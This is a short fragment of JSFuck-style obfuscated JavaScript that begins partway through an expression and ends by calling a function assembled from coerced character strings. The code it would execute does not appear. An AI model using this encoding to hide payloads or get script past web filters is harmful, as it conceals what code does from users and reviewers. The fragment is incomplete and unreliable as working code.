+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()